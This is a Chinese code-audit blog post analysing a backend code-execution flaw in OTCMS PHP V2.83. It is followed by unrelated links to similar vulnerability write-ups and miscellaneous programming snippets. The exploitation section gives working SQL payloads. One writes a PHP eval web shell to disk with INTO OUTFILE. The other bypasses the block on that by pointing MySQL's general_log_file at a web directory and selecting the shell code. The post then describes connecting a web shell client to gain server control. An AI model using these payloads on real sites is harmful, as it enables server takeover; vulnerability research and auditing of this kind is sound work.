【代码审计】OTCMS_PHP_V2.83_代码执行漏洞分析

0x00 环境准备

OTCMS官网:http://otcms.com

网站源码版本:网钛CMS PHP版 V2.83 [更新于2017.12.31]

程序源码下载:http://d.otcms.com/php/OTCMS_PHP_V2.83.rar

测试网站首页:

0x01 代码分析

1、漏洞文件地址:/admin/sysCheckFile_deal.php 第523--540行:

- function SqlDeal(){

- global $DB,$skin,$mudi,$menuFileID,$menuTreeID;

- $backURL = OT::PostStr('backURL');

- $sqlContent = OT::PostStr('sqlContent');

- if (strlen($sqlContent) == 0){

- JS::AlertBackEnd('SQL语句不能为空.');

- }

- 10.

- 11. $judRes = $DB->query($sqlContent);

- 12. if ($judRes){

- 13. $alertResult = '成功';

- 14. }else{

- 15. $alertResult = '失败';

- 16. }

- 17.

- 18. JS::AlertHrefEnd('执行'. $alertResult .'', $backURL);

- 19.

20. }

这段函数中,首先进行接收参数,判断sqlContent是否为空,然后带入到数据库中执行,根据返回结果判断语句是否执行成功。可以看到参数并未进行任何过滤或处理,导致程序在实现上存在代码执行漏洞,攻击者可以构造SQL语句写入脚本代码,进一步触发代码执行,控制网站服务器权限。

0x02 漏洞利用

1、登录后台,首先通过数据库备份功能获取网站物理路径:



2、访问漏洞地址,构造SQL语句进行文件写操作

漏洞URL:http://127.0.0.1/admin/sysCheckFile.php?mudi=sql

Payload:

- select '<?php eval($_POST[g]);?>' into outfile 'e:/study/WWW/otcms/Data_backup/1.php'

执行失败,程序在into outfile进行限制了。

3、如何绕过这种限制?

构造SQL语句利用日志写入文件:

- Payload:

- set global general_log = on; #开启general log模式

- set global general_log_file = 'e:/study/WWW/otcms/Data_backup/1.php'; #设置日志目录为shell地址

- select '<?php eval($_POST[g]);?>' #写入shell

4、成功触发脚本代码

5、通过菜刀连接,获取网站服务器控制权限

0x03 修复建议

1、Mysql数据库降权处理,让入侵者无法做高权限下可做的事!

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

【代码审计】OTCMS_PHP_V2.83_代码执行漏洞分析的更多相关文章

- [转帖]Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626)

Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626) ADLab2019-03-15共23605人围观 ,发现 4 个不明物体安全报告漏洞 https://www.f ...

- 【代码审计】YUNUCMS_v1.0.6 后台代码执行漏洞分析

0x00 环境准备 QYKCMS官网:http://www.yunucms.com 网站源码版本:YUNUCMSv1.0.6 程序源码下载:http://www.yunucms.com/Downl ...

- 【代码审计】大米CMS_V5.5.3 任意文件删除及代码执行漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

- 【代码审计】YzmCMS_PHP_v3.6 代码执行漏洞分析

0x00 环境准备 YzmCMS官网:http://www.yzmcms.com/ 程序源码下载:http://pan.baidu.com/s/1pKA4u99 测试网站首页: 0x01 代码分析 ...

- 【代码审计】大米CMS_V5.5.3 代码执行漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

- 【代码审计】XYHCMS V3.5代码执行漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- 【代码审计】QYKCMS_v4.3.2 后台down.php页面代码执行漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- 【代码审计】DouPHP_v1.3代码执行漏洞分析

0x00 环境准备 DouPHP官网:http://www.douco.com/ 程序源码下载:http://down.douco.com/DouPHP_1.3_Release_20171002. ...

- 【代码审计】iZhanCMS_v2.1 代码执行漏洞分析

0x00 环境准备 iZhanCMS官网:http://www.izhancms.com 网站源码版本:爱站CMS(zend6.0) V2.1 程序源码下载:http://www.izhancms ...

随机推荐

- dhtmlxtree 如何得到xml,json等文件中的自定义的属性值

先看代码: var TreeForJSON = new dhtmlXTreeObject('TreeForJSON', '100%', '100%', 0); TreeForJSON.setImage ...

- python3用BeautifulSoup用limit来获取指定数量的a标签

# -*- coding:utf-8 -*- #python 2.7 #XiaoDeng #http://tieba.baidu.com/p/2460150866 #标签操作 from bs4 imp ...

- 15款HTML5/CSS3案例展示,导航,日历,钟表。

对于前端开发者来说,分享一些优秀的HTML5应用可以直接拿来用,更重要的是可以激发创作的灵感.今天我们要分享9款精挑细选的HTML5应用,个个都是干货. 1.HTML5/CSS3滑块动画菜单 图标动画 ...

- python hex() oct() bin() math 内置函数

示例: print hex(20),hex(-20) #转换成十六进制 print oct(20),oct(-20) #转换成八进制 print bin(20),bin(-20) #转换成二进制 pr ...

- Swift 同构与异构

1.数据源中的同构与异构 对于 Swift 的集合数据来说,有同构和异构之分. 如果你需要讨论一群鸟类或者一批飞机,那么这样的数据是同构的,比如包含鸟类的数组 [Bird] 和包含飞机的数组 [Air ...

- git报ssh variant 'simple' does not support setting port解决办法

解决办法 在git bash中输入命令 1 git config --global ssh.variant ssh 照着来一遍,肯定解决

- U盘安装CentOS 7卡住在 mounting configuration file system

使用UltraISO PE 9.6.0.3000刻录CentOS 7.2到U盘之后,在PC机上安装,一直卡住在此界面 网上各路大神各显神通,提供了各种各样的办法,后来根据一位网友的说法,顺利安装完成 ...

- java8学习的一点总结

最近研究了一下java8 弄了几个例子学习了一下用法: 创建了一个实体类: @Data public class Apple { private Integer id; private String ...

- FFmpeg: AVCodecParameters 结构体分析

/** * This struct describes the properties of an encoded stream. * * sizeof(AVCodecParameters) is no ...

- D3.js学习

// 1.选择d3.select('p')d3.selectAll('p')d3.select('.txt').style('color', '#fff')// 2.支持动态设置属性// a:随机属性 ...